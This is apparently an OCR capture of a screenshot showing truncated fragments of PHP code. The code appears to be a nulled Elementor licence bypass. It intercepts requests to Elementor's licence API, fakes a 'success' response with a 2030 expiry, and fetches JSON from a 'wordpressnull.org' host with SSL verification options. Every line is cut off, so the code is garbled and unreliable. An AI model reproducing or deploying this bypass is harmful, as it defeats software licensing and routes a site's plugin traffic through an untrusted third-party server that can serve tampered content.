
json_encode( [ 'success' => tr
=> '01.01.2030' ] ) ]; } elsei
'my.elementor.com/api/conne
) !== false ) { $response =
"http://wordpressnull.org/e
['id']}.json", [ 'sslverify' =>
wp_remote_retrieve_respons
return $response; } else { re
} }, 10, 3 ); } ); if ( ! defi
accessed directly. } define(